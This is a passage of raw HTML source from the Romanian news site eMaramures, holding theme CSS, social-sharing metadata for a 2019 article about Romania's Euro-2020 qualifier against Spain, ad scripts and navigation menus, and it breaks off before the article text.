.jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Fotbal. Naţionala României joacă, astăzi, cu Spania, în ultimul meci din preliminariile Euro-2020"/>
  <meta property="og:url" content="https://www.emaramures.ro/fotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Naţionala României joacă, astăzi, pe arena Wanda Metropolitano din Madrid, cu Spania. Aceasta va fi ultima din actualele preliminarii pentru România şi este al 18-lea duel direct între cele două naţionale de-a lungul istoriei.

Spania şi România s-au întâlnit de 17 ori. Palmaresul este unul extrem"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/11/nationala.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/11/nationala.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/11/nationala.jpg"/>
  <meta property="article:published_time" content="2019-11-18T13:30:44+02:00"/>
  <meta property="article:modified_time" content="2019-11-18T10:59:14+02:00" />
  <meta property="og:updated_time" content="2019-11-18T10:59:14+02:00" />
  <meta property="article:section" content="Sport"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Fotbal. Naţionala României joacă, astăzi, cu Spania, în ultimul meci din preliminariile Euro-2020"/>
  <meta itemprop="headline" content="Fotbal. Naţionala României joacă, astăzi, cu Spania, în ultimul meci din preliminariile Euro-2020"/>
  <meta itemprop="description" content="Naţionala României joacă, astăzi, pe arena Wanda Metropolitano din Madrid, cu Spania. Aceasta va fi ultima din actualele preliminarii pentru România şi este al 18-lea duel direct între cele două naţionale de-a lungul istoriei.

Spania şi România s-au întâlnit de 17 ori. Palmaresul este unul extrem"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/11/nationala.jpg"/>
  <meta itemprop="datePublished" content="2019-11-18"/>
  <meta itemprop="dateModified" content="2019-11-18T10:59:14+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Fotbal. Naţionala României joacă, astăzi, cu Spania, în ultimul meci din preliminariile Euro-2020"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/fotbal-nationala-romaniei-joaca-astazi-cu-spania-in-ultimul-meci-din-preliminariile-euro-2020/"/>
  <meta name="twitter:description" content="Naţionala României joacă, astăzi, pe arena Wanda Metropolitano din Madrid, cu Spania. Aceasta va fi ultima din actualele preliminarii pentru România şi este al 18-lea duel direct între cele două naţionale de-a lungul istoriei.

Spania şi România s-au întâlnit de 17 ori. Palmaresul este unul extrem"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/11/nationala.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-402513 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
